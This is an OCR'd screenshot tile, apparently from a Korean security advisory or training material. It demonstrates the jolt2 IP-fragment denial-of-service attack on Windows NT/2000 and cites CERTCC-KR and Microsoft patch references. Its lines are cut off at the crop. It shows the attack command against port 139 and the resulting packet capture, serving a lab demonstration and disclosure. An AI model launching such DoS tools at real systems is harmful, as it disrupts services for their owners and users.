
Note: UDP used if a port is specifie
[root@insecure DoS]# ./jolt2 -p 139 
공격시 tcpdump를 이용하여 패킷
20:04:51.188599 insecure.kisa.or.kr
20:04:51.188850 insecure.kisa.or.kr
20:04:51.189103 insecure.kisa.or.kr
20:04:51.189358 insecure.kisa.or.kr
20:04:51.189608 insecure.kisa.or.kr
20:04:51.189864 insecure.kisa.or.kr
20:04:51.190115 insecure.kisa.or.kr
20:04:51.190367 insecure.kisa.or.kr
20:04:51.190620 insecure.kisa.or.kr
공격대상시스템인 172.16.2.1 호
이 취약점은 여전히 윈도우 NT나 
CERTCC-KR 권고문: KA-2000-032
MS 윈도 NT,2000의 IP Fragmen
http://www.certcc.or.kr/advisory/ka
Microsoft Security Bulletin (MS00-
Patch Available for "IP Fragment Rea